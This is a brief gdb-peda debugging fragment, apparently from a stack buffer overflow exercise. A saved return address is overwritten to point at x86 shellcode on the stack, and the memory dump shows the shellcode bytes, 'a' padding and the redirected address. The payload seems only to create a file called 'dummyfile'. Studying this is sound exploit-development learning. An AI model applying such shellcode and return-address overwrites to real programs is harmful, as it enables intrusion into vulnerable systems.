 gdb-peda$ set * 0xffffd6ac = 0xffffd668
gdb-peda$ x/80xb $esp
0xffffd668: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd670: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd678: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd680: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd688: 0x69 0x6c 0x65 0x0f 0x61 0x61 0x61 0x61
0xffffd690: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd698: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6a0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6a8: 0x61 0x61 0x61 0x61 0x68 0xd6 0xff 0xff
0xffffd6b0: 0x00 0x00 0x00 0x00 0x44 0xd7 0xff 0xff